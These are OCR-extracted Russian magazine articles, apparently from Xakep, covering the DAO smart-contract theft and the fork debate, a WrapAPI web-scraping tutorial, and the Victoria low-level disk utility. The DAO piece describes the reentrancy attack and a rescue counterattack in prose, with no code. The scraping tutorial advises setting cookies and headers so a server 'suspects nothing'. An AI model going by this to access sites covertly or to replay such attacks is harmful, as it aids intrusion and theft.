Спустя пару дней на Pastebin [появилось](http://pastebin.com/CcGUBgDG) открытое письмо, написанное от имени организатора атаки. Его автор заявлял, что считает ветвление посягательством на свое имущество и намерен защищать свои права на полученные деньги в суде. Подтверждений тому, что это заявление действительно имеет отношение к обладателю украденных миллионов, нет.

Ни Ethereum, ни сам контракт DAO не предусматривают механизма, который позволил бы обновить код контракта. Перевести проект с одной версии программы на другую и сохранить его внутреннее состояние невозможно. Это, среди прочего, означает неизбежную утрату содержимого переменной extraBalance. У проекта DAO на ней записано несколько миллионов долларов.

Участники DAO могут в любой момент покинуть проект и забрать свою долю с собой. В разгар атаки многие пытались воспользоваться этой возможностью и обнаружили, что в сложившейся ситуации она ни на что не годится. Дело в том, что деньги со счета DAO нельзя конвертировать в эфир напрямую. Сначала они будут переданы дочерней организации при помощи той самой функции splitDAO, которая использована в атаке. Это долго и к тому же бессмысленно, потому что новорожденными DAO управляет тот же самый уязвимый код. Увели деньги из родительского DAO — уведут и с них.

Чем меньше денег оставалось на счетах DAO, тем очевиднее становилось, что простого выхода нет. Ошибку в контракте нельзя исправить — во всяком случае, быстро и без потерь. Деньги тоже не спасти — во всяком случае, быстро и без потерь. Созданная система не приспособлена ни для того ни для другого.

Что делать дальше? Основатели проекта DAO призвали своих сторонников ломать систему. Они опубликовали код, массовое исполнение которого перегрузит сеть Ethereum. DDoS не остановит атаку на DAO, но замедлит ее и даст время на поиск решения.

# ЭКСТРАОРДИНАРНЫЕ МЕРЫ

Спустя несколько часов в события вмешался создатель Ethereum Виталик Бутерин. Через официальный блог криптовалюты Бутерин предложил провести так называемое мягкое ветвление (soft fork) программного обеспечения Ethereum и заблокировать похищенные деньги.

Речь, в сущности, идет о внесении поправок в правила криптовалюты, в результате которых отдельные виды сделок окажутся под запретом. После мягкого ветвления в Ethereum появится черный список, мешающий вывести средства со счетов любых дочерних DAO, которые принадлежат организатору атаки. Изменения софта затронут лишь майнеров. Остальные пользователи Ethereum смогут работать с старым софтом.

Дело в том, что для Ethereum проект DAO слишком важен, чтобы пустить все на самотек. До атаки на его балансе находилось около 15% существующего эфира. Неконтролируемый развал DAO вполне способен нанести ущерб Ethereum, а то и повредить репутации самой концепции умных контрактов.

Однако никто, даже сам создатель криптовалюты, не может вмешаться в ее работу по собственной воле. Чтобы мягкое ветвление состоялось, предложение должно поддержать большинство майнеров. Поскольку они кровно заинтересованы в будущем Ethereum, это, очень вероятно, произойдет. А колеблющихся, скорее всего, подтолкнет риск потери эфира в том случае, если они окажутся в меньшинстве.

Дальше, согласно предложению, которое поддержал Бутерин, может последовать жесткое ветвление. В этом случае весь эфир, вырученный в результате атаки, вернется на счета проекта DAO. Затем DAO, по всей видимости, распустят, а его фонды поделят между обладателями токенов, причем не согласно контракту, а так, будто его и не было.

Жесткое ветвление потребует всеобщей замены софта — почти как при пе-

реходе на новую криптовалюту. Проапгрейдиться придется не только майнерам, но и остальным.

# РАСКОЛ

Если мягкое ветвление станет экстраординарным событием, то жесткое просто не имеет прецедентов. Контракты будут нарушены. Результаты сделок будут обращены вспять. Это вещи, которые противоречат всем законам криптовалют. Но жесткое ветвление позволяет поменять любые законы и сделать немыслимое возможным.

Это опасный прецедент. Считается, что невозможность нарушения правил заложена в самой механике криптовалюты и подкреплена тем, что все следят за всеми. Чтобы обмануть систему и протащить незаконную транзакцию, понадобится сговор, который объединит больше половины майнеров. Это, если майнеров достаточно много, очень маловероятно.

В общем, если нам придется жить в мире умных контрактов, то скучать ни специалистам по безопасности, ни хакерам не придется.  $\equiv$ 

Необходимость и даже сама допустимость ветвления вызывает бурные дебаты. По своей сути они до боли похожи на споры по поводу компенсаций обманутым вкладчикам или держателям валютных ипотек. Одна сторона напирает на то, что людей жалко. Другая отвечает, что люди сами виноваты и должны отвечать за свои решения.

Насколько можно судить, многие видные участники сообщества Ethereum склоняются к мысли, что ветвление необходимо. Согласно одному из распространенных аргументов, оно убедит пользователей, что они защищены от уязвимостей и убытков. Есть, впрочем, и другое объяснение популярности этой позиции: многие видные деятели сообщества имеют те или иные связи с проектом DAO и просто хотят вернуть свои деньги.

Противники ветвления выступают, скорее, с идеологических позиций. Они утверждают, что не видят ничего предосудительного в действиях организатора атаки. Он ничего не нарушил и по праву получил эти деньги. А пострадавшие пусть терпят. Когда невидимая рука рынка бьет по морде, это неприятно, но поучительно. В следующий раз будут думать, какие контракты подписывают.

По дискуссиям в Reddit и на форумах трудно определить, кто победит. Вполне возможно, никто, и тогда блокчейн раздвоится. Один хвост блокчейна достанется сторонникам ветвления, другой — раскольникам, которые не желают менять правила ради проекта DAO.

# ИГРА НА ПОНИЖЕНИЕ

Договориться о ветвлении и провести его нужно в течение четырех недель, пока DAO злоумышленника находится в стадии накопления капитала и не начал работу в нормальном режиме. Однако предложение Виталика повлияло на развитие событий почти немедленно: атака остановилась.

Есть несколько теорий, объясняющих, почему это произошло. Вполне правдоподобным кажется предположение, что таким образом организатор атаки надеется уменьшить вероятность ветвления. В этом есть логика. Чем меньше ущерб от атаки, тем меньше людей, которые стали жертвой атаки и материально заинтересованы в ветвлении. Это повышает шансы на то, что награбленное удастся обналичить. Согласно другой теории, у злоумышленника кончились деньги на «горючее».

Но и других зацепок, указывающих на личность организатора атаки, обнаружить не удалось. Организация, которой он воспользовался, была создана 8

июня. Забавная деталь: заявку на создание дочернего DAO сопровождал комментарий «Ах, как я одинок» («lonely, so lonely»). Впрочем, не факт, что ее подал злоумышленник. Он вполне мог присоединиться к уже существующей организации. Пара основных контрактов с токенами и кодом, эксплуатирующим дыру в коде проекта DAO, появились за два дня до атаки. Что касается аккаунтов, то до атаки они не светились.

Во время атаки курс эфира рухнул почти вдвое. 16 июня за один эфир давали 20,5 доллара. Спустя два дня он продавался по 11,2 доллара за штуку. К 24 июня криптовалюта немного оправилась, и теперь ее курс колеблется в районе 14 долларов за эфир. Такие перепады открывают богатые возможности для игры на понижение. Нельзя исключать, что атака была затеяна в первую очередь для того, чтобы сбить стоимость эфира. Если это так, то злоумышленник уже заработал свое и ветвление ему не повредит.

# ТЕХНИКА БЕЗОПАСНОСТИ

Пока одни пытались разобраться, кто увел деньги, а другие думали о причинах, третьи искали виноватых. Как вышло, что в коде DAO оказалась такая вопиющая дыра? Почему никто не заметил ее раньше? Куда смотрел Виталик, слывущий среди любителей Ethereum чуть ли не гением? И кто поручится, что аналогичных, а то и похуже, ошибок нет в других умных контрактах? На эти вопросы есть ответы, но они неприятны.

Можно сомневаться в квалификации программистов Slock.it (в конце концов, между программированием электронных замков и умных контрактов есть определенная разница), но код DAO изучали не только они. Его проверяли и перепроверяли специально приглашенные специалисты по информационной безопасности. Кроме того, исходники DAO были опубликованы на Гитхабе. Ошибку пропустили не только авторы контракта. Ее пропустили все. Уже после атаки выяснилось, что в первой половине июня об уязвимости, которой затем воспользовался организатор атаки, независимо друг от друга узнали несколько исследователей и разработчиков, причастных к сообществам DAO и Ethereum. Речь, в частности, идет об одном из руководителей «Инициативы по криптовалютам и контрактам» Эмине Гюне Сирере и о предпринимателе Питере Вессенесе. Но к тому моменту проект DAO уже открылся, и чинить его было поздно. Есть мнение, что и язык описания контрактов, выбранный Ethereum, и среда исполнения принципиально не подходят для решения задачи, которая перед ними стоит. Один из критиков ехидно заметил, что документация Solidity с гордостью сообщает, что этот язык похож на JavaScript, «как будто это достоинство». Скептицизм действительно уместен. Разные языки программирования порождают разные проблемы. Например, уязвимости, связанные с исполнением произвольного кода из-за переполнения буфера, — это неизбежный побочный эффект использования языков, которые поддерживают адресную арифметику. Отсутствие автоматической сборки мусора ведет к утечкам памяти и другим нарушениям безопасности памяти. Нельзя программировать, скажем, на C или C++ и надеяться, что таких ошибок не будет. Проблема Solidity заключается в том, что язык не позволяет четко и недвусмысленно описать, какого результата пытается достичь автор умного контракта. На процесс исполнения может повлиять множество факторов, которые трудно контролировать, в том числе работа чужих скриптов, данные, поступившие извне или сохраненные ранее, а также наличие «горючего» или глубина использованного стека. Потенциальные угрозы еще в 2015 году перечисляла работа «Шаги к созданию безопасных умных контрактов», опубликованная исследователями из университета Мэриленда. «Программирование умных контрактов требует экономического мышления, которое традиционному программисту может быть и не привито», — указывает она. Простейшая и очень распространенная ошибка, возникающая в результате, — утечка денег в крайних случаях, о которых программист не подумал. Известна масса способов достичь большей надежности. Для разработки критически важных программ нередко используют языки, позволяющие описывать не только алгоритм, но и формальные спецификации компонентов (вспомните ADA или Eiffel). Программы на таких языках заведомо более предсказуемы и контролируемы. Чистые функциональные языки позволяют избегать «побочных эффектов». Результат работы такой программы может зависеть только от исходных данных и стопроцентно предопределен. Программирование умных контрактов зачастую сводится к построению сложных конечных автоматов. Это тоже хорошо изученная проблема, которую регулярно решают разработчики встроенных систем. Надо учитывать этот опыт.

# КОНТРАТАКА РОБИН ГУДОВ

Прекращение атаки после выступления Бутерина не решило проблему. Уязвимость, которой воспользовался злоумышленник, никуда не делась. Она по-прежнему оставалась в контракте проекта DAO и других организаций, базирующихся на том же коде. Просто теперь о ней узнали все.

Повторные атаки были неизбежны, и они последовали. Ни одна из них не была сравнима по масштабам с первой, однако угрозу трудно было недооценивать. На счетах проекта DAO по-прежнему лежали более 100 миллионов долларов, совершенно не защищенные от посягательств злоумышленников.

Спустя четыре дня разработчики Ethereum и DAO выработали план спасения оставшихся денег. Условия контракта не предусматривают средств для вывода денег со счета проекта DAO, поэтому они решили вынести их через ту же дыру, которой пользовался организатор первой атаки. Иными словами, похитить — но на этот раз с добродетельными целями.

«С пятницы я находился в контакте с группой очень умных людей, намеренных повторить атаку, чтобы избежать новых утечек эфира. Назовем их, всех вместе, "Робин Гуд", — написал на Reddit ведущий дизайнер фонда Ethereum Алекс ван де Санде. — Все они действуют от собственного лица и не представляют своих работодателей».

Робин Гуды сумели воспроизвести атаку на тестовой сети Ethereum. Следующий шаг — найти подходящее предложение о выделении дочернего DAO, к которому можно примкнуть, чтобы использовать в качестве плацдарма для контратаки (создавать собственное — слишком долго). Это удалось не сразу, но в итоге они внедрились во все открытые предложения и выбрали лучшие.

Пока Робин Гуды собирались, к проекту DAO присосался еще один злоумышленник. «Деньги утекали медленно, считаные эфиры за раунд, но в сумме набежало уже несколько тысяч долларов, — рассказывал потом ван де Санде. — Складывалось впечатление, что кто-то примеривается и смотрит, нельзя ли выкачать еще». И действительно, темп скоро вырос. Кроме того, стали присоединяться другие. Самые эффективные взломщики делали до 30 рекурсий за раз и перемещали по 200 эфиров в каждой. Тянуть с контратакой было больше нельзя.

Чтобы ускорить процесс, Робин Гуды решили привлечь побольше токенов DAO. Чем больше у контракта токенов, тем быстрее он может выкачивать деньги. Для этого они скинулись сами и вышли на крупных «инвесторов», готовых пожертвовать средства на благое дело. В сумме набралось около шести миллионов токенов.

21 июня они запустили контратаку и успешно выкачали 7,3 миллиона эфира в одно дочернее DAO и еще 353 тысячи эфира в другое дочернее DAO. Таким образом, они получили контроль над средствами, эквивалентными примерно 105,7 миллиона долларов. Это соответствует примерно 70% фондов проекта DAO. Около 4,8 миллиона долларов, лежавших на extraBalance, извлечь не удалось.

Увы, вскоре выяснилось, что ликование было преждевременным. В DAO Робин Гудов уже просочился организатор одной из атак на проект DAO, и это значит, что через 27 дней история может повториться.



![](_page_7_Picture_1.jpeg)

![](_page_8_Picture_1.jpeg)

Часто возникает задача периодически парсить какой-нибудь сайт на наличие новой информации. Например, если ты пишешь агрегатор контента с новостного сайта или форума, в котором нет поддержки RSS. Проще всего написать скрепер на Питоне и разобрать полученный HTML через beautifulsoup или регулярками. Однако есть более элегантный способ — самому сделать недостающие API для сайта и получать ответы в привычном JSON, как будто бы у сайта есть нативный АРІ.

Не будем далеко ходить за примером и напишем парсер контента с «Хакера». Как ты знаешь, сайт нашего журнала сейчас не предоставляет никакого API для программного получения статей, кроме RSS. Однако RSS не всегда удобен, да и выдает далеко не всю нужную информацию. Исправим это!

# **ПОСТАНОВКА ЗАДАЧИ**

Итак, наша задача: сделать API вида GET /posts, который бы отдавал десять последних статей с «Хакера» в JSON. Также нам нужно иметь возможность задавать сдвиг, то есть раз за разом получать следующие десять постов.

# GET /posts

# Ответ должен быть таким:

![](_page_8_Picture_431.jpeg)

![](_page_8_Picture_9.jpeg)

Также нужно иметь возможность получать следующие десять постов - со второй страницы, третьей и так далее. Это делается через GET-параметр вида GET /posts?page=2. Если page в запросе не указан, считаем его равным 1 и отдаем посты с первой страницы «Хакера». В общем, задача ясна, переходим к решению.

# ФРЕЙМВОРК ДЛЯ ВЕБА

WrapAPI - это довольно новый (пара месяцев от роду) сервис для построения мощных кастомных парсеров веба и предоставления к ним доступа по API.

- Не пугайся, если ничего не понял, сейчас поясню на пальцах. Работает так: 1. Указываешь WrapAPI страницу, которую нужно парсить (в нашем случае главную «Хакера» — https://xakep.ru/).
- 2. Говоришь, с какими параметрами обращаться к серверу, каким НТТР-методом (GET или POST), какие query-параметры передавать, какие POST-параметры в body, куки, хедеры. Короче, все, что нужно, чтобы сервер вернул тебе нормальную страничку и ничего не заподозрил.
- 3. Указываешь WrapAPI, где на полученной странице ценный контент, который надо вытащить, в каком виде его представлять.
- 4. Получаешь готовый URL для API вида GET /posts, который вернет тебе все выдранные с главной «Хакера» посты в удобном JSON!

# Немного о приватности запросов

Ты наверняка уже задумался о том, насколько безопасно использовать чужой сервис и передавать ему параметры своих запросов с приватными данными. Тем более что по умолчанию для каждого нового API-проекта будет создаваться публичный репозиторий и запускать API из него сможет любой желающий. Не все так плохо:

- 1. Каждый API-репозиторий (а соответственно, и все API-запросы в нем) можно сделать приватным. Они не будут показываться в общем списке уже созданных API на платформе WrapAPI. Просто выбери достаточно сложное имя репозитория, и шанс, что на него кто-то забредет случайно, сведется к минимуму.
- 2. Любой запрос к WrapAPI требует специального токена, который нужно получить в своей учетке WrapAPI. То есть просто так узнать URL к твоему репозиторию и таскать через него данные не получится. Токены подразделяются на два типа: серверные и клиентские, для использования прямо на веб-страничке через JavaScript. Для последних нужно указать домен, с которого будут поступать запросы.
- 3. Ну и наконец, в скором времени разработчик обещает выпустить self-hosted версию WrapAPI, которую ты сможешь поставить на свой сервер и забыть о проблеме утечек данных (конечно, при условии, что в коде WrapAPI не будет бэкдоров).

# **ПРИГОТОВЛЕНИЯ**

Несколько простых шагов перед началом.

- 1. Идем на сайт WrapAPI, создаем новую учетку и логинимся в нее.
- 2. Устанавливаем расширение для Chrome (подойдет любой Chromium-based браузер), открываем консоль разработчика и видим новую вкладку игарАРІ.
- 3. Переходим на нее и логинимся.

Это расширение нам понадобится для того, чтобы перехватывать запросы, которые мы собираемся эмулировать, и быстро направлять их в WrapAPI для дальнейшей работы. По логике работы это расширение очень похоже на связку Burp Proxy + Burp Intruder.

![](_page_8_Picture_432.jpeg)

# ОТЛАВЛИВАЕМ ЗАПРОСЫ

Теперь нужно указать WrapAPI, какой HTTP-запрос мы будем использовать для построения нашего АРІ. Идем на сайт «Хакера» и открываем консоль разработчика, переключившись на вкладку WrapAPI.

Для получения постов я предлагаю использовать запрос пагинации, он доступен без авторизации и может отдавать по десять постов для любой страницы «Хакера», возвращая HTML в объекте JSON (см. ниже).

![](_page_8_Picture_433.jpeg)

![](_page_8_Picture_33.jpeg)

Чтобы WrapAPI начал перехватывать запросы, нажми Start capturing requests и после этого выполни целевой запрос (на пагинацию). Плагин поймает POST-запрос к странице https://xakep.ru/wp-admin/admin-ajax.php с кучей form/urlencoded-параметров в теле, в том числе и номером страницы. Ответом на запрос будет JSON-объект с параметром content, содержащий закешированный HTML-код с новыми постами. Собственно, этот блок и нужно парсить WrapAPI.

![](_page_8_Picture_434.jpeg)

# КОНФИГУРИРУЕМ WRAPAPI

После того как ты выбрал нужное имя для твоего репозитория (я взял test001 и endpoint posts) и сохранил его на сервер WrapAPI через расширение для Chrome, иди на сайт WrapAPI и открывай репозиторий. Самое время настраивать наш АРІ.

![](_page_8_Picture_435.jpeg)

Переходи на вкладку Inputs and request. Здесь нам понадобится указать, с какими параметрами WrapAPI должен парсить запрашиваемую страницу, чтобы сервер отдал ему валидный ответ.

![](_page_8_Picture_436.jpeg)

Аккуратно перебей все параметры из пойманной WrapAPI полезной нагрузки (POST body payload) в поле слева. Для всех параметров, кроме paginated, выставь тип **Constant**. Это означает, что в запросы к серверу будут поставляться предопределенные значения, управлять которыми мы не сможем (нам это и не нужно). А вот для paginated выставляй Variable API, указав имя page. Это позволит нам потом обращаться к нашему API по URL вида GET / posts?page=5 (с query-параметром page), а на сервер уже будет уходить полноценный POST со всеми перечисленными параметрами.

Заголовки запроса ниже можно не трогать, я использовал стандартные из Chromium. Если парсишь не «Хакер», а данные с какого-нибудь закрытого сервера, можешь подставить туда нужные куки, хедеры, basic-auth и все, что нужно. Одним словом, ты сможешь настроить свой запрос так, чтобы сервер безо всяких подозрений отдал тебе контент.

![](_page_8_Picture_43.jpeg)

# **УЧИМ WRAPAPI НЕДОСТАЮЩИМ ФИЧАМ**

Теперь нужно указать WrapAPI, как обрабатывать полученный результат и в каком виде его представлять. Переходи на следующую вкладку - Outputs and response.

![](_page_8_Picture_437.jpeg)

Небольшой глоссарий, прежде чем идти дальше:

- **Output** фильтр-постпроцессор контента, который принимает на входе сырой ответ сервера, а возвращает уже модифицированный по заданным правилам. Они бывают нескольких типов. Самые часто используемые:
	- JSON выбирает содержимое указанного атрибута, который подан на вход JSON-объекта, и возвращает его значение как строку;
	- CSS выбирает элементы DOM по указанному CSS-селектору (например, ID или классу) и возвращает их значение, атрибут или весь HTML-тег целиком. Может вернуть как одну строку, так и массив найденных вхождений;
	- · Regular expression выбирает вхождения по регулярному выражению, в остальном то же, что и предыдущий output;
	- HTTP Header выбирает значение HTTP-заголовка ответа сервера и возвращает его строкой;
- Cookie выбирает значение Cookie, полученной в ответе от сервера, и возвращает его строкой.
- **Output Scenario** набор аутпутов, которые объединены в одну или несколько параллельных цепочек. По сути - почти весь набор препроцессоров, которые превращают серверный ответ в нужный нам формат.
- Test case сохраненный ответ сервера, на котором тестируются обработ- $\bullet$ чики и подбирается нужная цепочка аутпутов.

Создай новый test case, сохрани его под именем *page1*. Теперь посмотри, что вернул сервер. Это должен быть объект JSON, одно из полей которого содержит кусок HTTP-разметки с перечислением запрошенных постов.

![](_page_8_Picture_438.jpeg)

# АРІ ДЛЯ ВСЕХ И КАЖДОГО СОЗДАЕМ МОЩНЫЕ ПАРСЕРЫ ВЕБ-САЙТОВ БЕЗ ЕДИНОЙ СТРОКИ КОДА

# **JSON output**

Первым делом нужно вытащить из объекта JSON значение атрибута content. Создавай новый output типа JSON и в появившемся модальном окне указывай имя параметра content. Сразу же под текстовым полем WrapAPI подсветит найденное значение выходной строки. То, что нам нужно. Сохраняем output и идем дальше.

![](_page_9_Picture_232.jpeg)

### **CSS output**

Следующий шаг — вытащить нужные нам поля постов из полученной с сервера верстки, а именно title, excerpt, image, date и id.

Во WrapAPI можно создавать дочерние аутпуты. Нажав на + около существующего output, ты создашь дочерний output, который будет принимать на выход значение предыдущего. Не перепутай! Если просто выбрать пункт Add new output, то будет создан новый root-селектор, который на вход получит голый ответ сервера.

![](_page_9_Picture_233.jpeg)

В появившемся окне вводим название класса заголовка .title-text. Внимание: обязательно отметь опцию Select all into an array, иначе будет выбран только первый заголовок, а нам нужно получить все десять по количеству постов в одном ответе сервера.

![](_page_9_Picture_234.jpeg)

На выходе в ключе titles у нас окажется массив заголовков, которые вернул CSS output. Согласись, уже неплохо, и все это - без единой строки кода!

![](_page_9_Picture_235.jpeg)

# Как получить остальные параметры

Как ты помнишь, кроме title, для каждого поста нам нужно получить еще excerpt, image, date и id. Тут все не так здорово: WrapAPI имеет два ограни-ЧЕНИЯ:

он не позволяет создавать цепочки из более чем одного уровня вложенности дочерних outputs;

он не позволяет задавать несколько селекторов для CSS output'а. То есть CSS output может вытащить только title, только date и так далее.

Признаться, мне пришлось немного поломать голову, чтобы обойти эти ограничения. Я сделал много дочерних по отношению к JSON аутпутов CSS по одному на каждый из параметров. Они выводят мне в итоговый результат несколько массивов: один с заголовками, один с превью статьи, один с датами и так далее.

![](_page_9_Picture_236.jpeg)

В итоге у меня получился вот такой массив данных:

![](_page_9_Picture_237.jpeg)

Стоит отметить, что для **backgroundImages** нужно указать получение не текста HTML-тега, а значения атрибута style, так как URL картинки задан в свойстве inline-CSS, а не в атрибуте src тега img.

# ПРИВОДИМ ВСЕ В ПОРЯДОК

Сейчас наш АРІ уже выглядит вполне читаемым, осталось решить две проблемы:

- все компоненты поста заголовок, дата, превью находятся в разных массивах;
- в backgroundImages попал кусок CSS, а не чистый URL.  $\bullet$

Решить эти проблемы нам поможет следующая вкладка - Post-processing script. Она позволяет написать небольшой синхронный скрипт на JavaScript, который может сделать что-то с нашим контентом перед тем, как он отправит-СЯ НА ВЫХОД.

Скрипт должен содержать функцию postProcess(), которая принимает один аргумент — текущие результаты парсинга. То, что она вернет, и будет конечным ответом нашего АРІ.

Я набросал небольшой скрипт, который быстро собрал все компоненты в единый массив постов, а также почистил URL картинки. Останавливаться на этом подробнее смысла нет, все, я думаю, и так предельно ясно.

![](_page_9_Picture_238.jpeg)

![](_page_9_Picture_31.jpeg)

# **ТЕСТИРУЕМ РЕЗУЛЬТАТ**

Переходим в очередную вкладку - View and use API element. Здесь нет ничего интересного, кроме стандартных вопросов перед публикацией. Скорее всего, менять ничего не придется, поэтому выбери версию API и публикуй. Мне выда-

ли URL вида https://wrapapi.com/use/f1nn/test001/posts/1.0.0. Перед тем как пробовать наш запрос, нужно получить API-ключ. Ключи

WrapAPI бывают двух типов: приватные, для использования на сервере, не имеют ограничений;

публичные, для использования на клиенте. Они имеют ограничение по домену, с которого происходит запрос.

Для теста получи новый приватный ключ и попробуй сделать запрос к своему API, поставив свой ключ в query-параметр wrapAPIKey.

![](_page_9_Picture_239.jpeg)

### У меня вышел вот такой запрос:

# https://wrapapi.com/use/f1nn/test001/posts/1.0.0?wrapAPIKey=apiKey

Ответ сервера показан на скриншоте. Победа! :)

![](_page_9_Picture_240.jpeg)

# **ВЫВОДЫ**

Как видишь, WrapAPI — это мощный и очень эффективный способ построения парсеров веб-контента, который помогает обойтись без программирования или почти без него. Поначалу он кажется слишком перегруженным и нелогичным, но со временем ты убедишься, что он содержит ровно столько опций, сколько действительно нужно для эффективного скрэпинга веба. Сервис имеет гибкие параметры конфигурирования запросов, а постпроцессинг полученных ответов позволяет преобразовать практически любой HTTP response в красивый АРІ. Дерзай, строй свои парсеры!  $\equiv$ 

![](_page_10_Picture_0.jpeg)

Восстановить удаленные файлы — не проблема, для этого есть десятки утилит. Но что, если накопитель поврежден, имеет ошибочное описание геометрии или доступ к нему закрыт паролем на уровне контроллера? Тогда на помощь приходит утилита Victoria. Она написана на ассемблере, занимает считаные килобайты и работает с контроллером напрямую.

# **OT MS-DOS ДО WINDOWS 10**

Victoria задумывалась как средство расширенной диагностики накопителей (тогда - жестких дисков, а сегодня еще и SSD) и управления настройками их работы через низкоуровневые команды. Белорусский программист Сергей Казанский лет десять разрабатывал ее и выпускал авторский набор утилит для восстановления данных. За это время вышло множество коммерческих релизов Victoria, несколько бесплатных версий и одна неофициальная, которой мы уделим особое внимание.

Первоначально Victoria была дисковой утилитой для MS-DOS, написанной на ассемблере. Древняя операционка подходила лучше, чем Windows, из-за того, что в однозадачной среде проще обеспечить эксклюзивный доступ к диску. С появлением поддержки драйвера

porttalk.sys Victoria версий 4.xx научилась работать и в многозадачной среде WinPE, а также в Windows от XP до 10 любой разрядности. Запускать ее стало проще, действия в графическом интерфейсе стали нагляднее, да и сам режим работы изменился. Но вот беда: без понимания новых особенностей программы некоторые пользователи начали терять данные и целые диски вместо того, чтобы восстанавливать их. Поэтому последняя официальная версия 4.46b имеет развитую «защиту от дурака».

По умолчанию в ней доступны только недеструктивные операции с накопителями. Это не просто режим «только чтение», как в других утилитах, которые обращаются к HDD/SSD средствами драйвера Windows. У Victoria при первом старте также блокируется возможность изменить НРА (и напортачить с геометрией диска), случайно запустить низкоуровневое форматирование и «выстрелить себе в ногу» более изощренными способами.

# Универсальный солдат

Victoria — максимально универсальная утилита. Она обращается к накопителю любого типа (HDD, SSD, USB Flash) и с любым ATA-совместимым интерфейсом. Ее дело — передавать АТА-команды любому устройству, которое их поддерживает. Поэтому все сказанное про работу Victoria с дисковыми накопителями справедливо и для твердотельных, за исключением того, что относится к их конструктивным особенностям. Понятно, что для SSD бессмысленно смотреть время раскрутки шпинделя и пытаться управлять скоростью позиционирования головок, - у него нет ни того ни другого. Тем не менее протестировать и даже восстановить SSD с помощью Victoria вполне возможно.

# **VICTORIA 4.47**

Эту версию сделал в 2013 году программист из Москвы Олег Щербаков. Он пропатчил последнюю официальную сборку Victoria 4.46b. Скачивать лучше здесь (zip). На этом сайте Щербаков опубликовал ее вместе с исходниками патчей. Остальные ресурсы могут распространять под видом новой «Виктории» что угодно.

Хоть Victoria и далеко не новая программа, в ней нашлись и критические ошибки, требовавшие исправления. Одна из них приводила к тому, что запустить Victoria в 64-разрядных версиях Windows было невозможно. Из-за другой могли появиться проблемы при работе с большими дисками. Если объем был выше терабайта, то Victoria 4.46b просто тратила всю виртуальную память на отрисовку и цветовую маркировку проверяемых блоков LBA. В версии 4.47 Щербаков все это исправил.

![](_page_10_Picture_12.jpeg)

**INFO** 

На момент написания статьи заброшенный сайт разработчика программы Victoria был заражен. Поэтому вместо указанного в документации к программе URL www.hdd-911.ru приводится ссылка на альтернативный источник загрузки утилиты Victoria.

Power

![](_page_10_Picture_1017.jpeg)

**WARNING** 

Вся информация приведена для ознакомления. Victoria использует низкоуровневые операции, смысл которых описан в руководстве. Редакция и автор не несут ответственности за любой возможный вред.

![](_page_10_Picture_1018.jpeg)

password

Passport

 $\Box$  SATA dev

 $\triangleright$  save bin

 $\Box$  Virtual

**PIO VS API** У Victoria есть два режима работы: PIO (Programmed Input/Output) и API (Application Prgoramming Interface). В режиме PIO контроллер накопителя опрашивается программой через драйвер porttalk.sys. Если выбрать API, то будут использоваться средства операционной системы. Скорость работы с диском в режиме PIO падает, поскольку не поддерживаются DMA и высокоуровневые оптимизации чтения и записи. Однако режим PIO позволяет использовать все возможности Victoria и отправлять любые команды АТА непосредственно дисковому контроллеру, минуя ОС и стандартные драйверы. Именно через РІО чаще всего работают с дисками в лабораториях восстановления данных. Victoria поддерживает как накопители с современным интерфейсом SATA, так и старые — РАТА (его часто по ошибке называют IDE). Victoria умеет работать и с внешними дисками (особенности будут описаны ниже).

